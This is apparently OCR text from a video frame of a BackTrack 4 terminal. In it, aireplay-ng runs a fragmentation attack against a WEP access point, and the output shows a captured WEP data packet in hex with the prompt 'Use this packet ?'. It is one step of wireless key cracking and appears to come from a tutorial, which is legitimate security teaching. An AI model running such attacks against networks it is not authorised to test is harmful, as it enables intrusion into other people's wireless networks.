 root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
--help : Displays this usage screen
No replay interface specified.
root@bt:~# aireplay-ng -5 -b 00:23:69:18:E4:7D mon0
For information, no action required: Using gettimeofday() instead of /dev/rtc
No source MAC (-h) specified. Using the device MAC (00:22:6B:9F:4A:C2)
13:09:44 Waiting for beacon frame (BSSID: 00:23:69:18:E4:7D) on channel 6
13:09:44 Waiting for a data packet...
back | track 4
Size: 70, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:23:69:18:E4:7D
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:21:5D:30:A8:3E
0x0000: 8841 2c00 0023 6918 e47d 0021 5d30 a83e .A,..#i..}.!]0.>
0x0010: ffff ffff ffff c064 0000 bae6 6000 f94e .......d....`..N
0x0020: 4e8e f898 a2af e9e7 1af8 9687 d208 7c34 N.............|4
0x0030: 0e9a 5f10 25f5 ddb9 bcd7 3330 ff08 1b3c .._.%.....30...<
0x0040: b083 bdd0 5780 ....W.
Use this packet ?
Shell
aireplay-ng -5 -b 00:23:69:18:E4:7D mon0